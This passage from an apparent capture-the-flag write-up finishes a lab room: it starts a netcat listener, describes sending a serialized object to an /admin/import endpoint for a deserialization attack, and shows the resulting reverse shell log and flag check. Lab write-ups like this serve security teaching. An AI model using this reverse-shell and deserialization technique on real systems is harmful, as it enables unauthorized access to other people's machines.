Next, we start a listener to catch the reverse shell.
1
$ nc -lvnp 443
Now, by sending a POST request to the /admin/import endpoint with our Base64-encoded serialized object as the request body, we can see that the object is deserialized successfully.

Checking our listener, we can see that we have obtained a shell as appuser inside the container. We can then read the fourth flag from /opt/ironhold/flag.txt to complete the room.
1
2
3
4
5
6
7
8
9
$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.132.55] from (UNKNOWN) [10.113.156.172] 36306
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
appuser@f62a3262ffed:/app$ id
uid=1000(appuser) gid=1000(appuser) groups=1000(appuser)
appuser@f62a3262ffed:/app$ wc -c /opt/ironhold/flag.txt
28 /opt/ironhold/flag.txt